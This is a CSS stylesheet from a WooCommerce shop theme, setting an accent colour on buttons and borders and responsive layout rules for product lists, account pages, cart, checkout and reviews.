.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt,
.yith-wcqv-main button.button.alt:hover,
.related.products .slick-arrow,
section.related.products h2:first-of-type:after,
.woocommerce div.product form.cart .variations a.reset_variations,
.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt,
.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.sidebar-widget-area .woocommerce a.remove:hover,
.sidebar-widget-area .widget_product_search button[type="submit"],
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover,
form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    background-color: #ea3a5f;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary .quantity input:focus,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce-Reviews .comment-form input:focus,
.woocommerce-Reviews .comment-form textarea:focus,
.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover {
    border-color: #ea3a5f;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {
    .woocommerce-account .woocommerce-MyAccount-navigation,
    .woocommerce-account .woocommerce-MyAccount-content {
        float: none;
        width: 100%;
    }

    .woocommerce-account .woocommerce-MyAccount-navigation {
        margin-bottom: 50px;
    }

    .woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-bottom: 10px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        padding: 12px 20px;
    }


    .single-product .product_title.entry-title {
        font-size: 36px;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .woocommerce .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce .columns-4 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-4 ul.products[class*="columns-"] li.product {
        margin-bottom: 35px;
        width: 48%;
    }

    .woocommerce .columns-3 ul.products[class*="columns-"] li.product:nth-child(even),
    .woocommerce-page ul.products[class*="columns-"] li.product:nth-child(even) {
        margin-right: 0 !important;
    }

    .woocommerce .columns-3 ul.products li.last, .woocommerce-page ul.products li.last {
        margin-right: 3.8%;
    }

    .single-product .product_title.entry-title {
        font-size: 33px;
    }

    .single-product .product-type-external .single_add_to_cart_button.button.alt {
        font-size: 14px;
        line-height: 24px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: left;
        margin-right: 20px;
    }

    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: block;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: inline-block;
        padding: 12px 20px;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: left;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 0px;
    }

    .woocommerce.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce-page.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce.archive.td-product-list-view ul.products li.product,
    .woocommerce-page.archive.td-product-list-view ul.products li.product {
        width: 100%;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 10px 14px;
    }

    .woocommerce-MyAccount-content .woocommerce-Button.button {
        margin-top: -7px;
    }

    .woocommerce-MyAccount-content .woocommerce-error,
    .woocommerce-MyAccount-content .woocommerce-info,
    .woocommerce-MyAccount-content .woocommerce-message {
        padding: 30px 50px 25px 50px;
    }


    .woocommerce-MyAccount-content .woocommerce-error:before,
    .woocommerce-MyAccount-content .woocommerce-info:before,
    .woocommerce-MyAccount-content .woocommerce-message:before {
        top: 31px;
    }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 65%;
    }

    .woocommerce-page .related.products ul.products[class*="columns-"] li.product:nth-child(2n) {
        margin-right: 15px !important;
    }

}

@media only screen and (max-width: 767px) {

    #td-shop-view-mode, .td-woo-result-count-wrapper {
        margin-bottom: 15px;
    }

    .td-woo-shop-topbar {
        padding: 20px 25px;
        text-align: center;
    }

    #td-shop-view-mode {
        display: none;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        margin-bottom: 35px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: none;
        margin-right: 0;
        border: 0;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image img {
        width: auto !important;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: center;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 10px;
    }

    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span {
        height: 40px;
        width: 40px;
        line-height: 20px;
        font-weight: 400;
        font-size: 16px;
    }

    .td-woo-sort-list {
        display: inline-block;
        max-width: 300px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 9px;
        font-size: 13px;

    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce-billing-fields__field-wrapper {
        margin-bottom: 50px;
    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce .woocommerce-MyAccount-content .col2-set .col-2,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-1,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-2 {
        max-width: 100% !important;
        width: 100% !important;
        float: none !important;
        padding: 0 5px !important;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 30px 15px;
    }

    .woocommerce-page table.cart td.actions .coupon .button {
        font-size: 12px;
        padding: 13px 8px;
    }

    .woocommerce-cart .wc-proceed-to-checkout {
        padding-bottom: 0;
    }

    .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
        margin-bottom: 0;
    }

    #yith-wcwl-form {
        overflow-x: auto;
    }

    .woocommerce-Tabs-panel h2 {
        line-height: 30px;
        margin-bottom: 20px;
    }

    .woocommerce #reviews #comments ol.commentlist li img.avatar {
        position: relative;
        float: none;
        left: 50%;
        margin-left: -30px;
        margin-bottom: 30px;
    }

    .woocommerce #reviews #comments ol.commentlist {
        padding-left: 0;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text {
        margin-left: 0;
    }

    .woocommerce-tabs.wc-tabs-wrapper {
        padding: 0px 20px 30px 20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        margin-left: -20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        font-size: 15px;
        padding: 5px 20px;
    }

    .woocommerce .woocommerce-Reviews .star-rating {
        margin-top: 10px;
    }

    section.related.products h2:first-of-type {
        margin-bottom: 50px;
    }

    .related.products .slick-arrow {
        height: 35px;
        width: 35px;
        font-size: 20px;
        line-height: 35px;
        top: -35px;
    }

    .single-product .product_title.entry-title {
        font-size: 32px;
        line-height: 40px;
    }

    .yith-wcqv-main button.button.alt {
        margin-top: 20px;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row-first,
    .checkout_coupon.woocommerce-form-coupon .form-row-last,
    .checkout_coupon.woocommerce-form-coupon .form-row-first input[type="text"] {
        width: 100%;
    }
}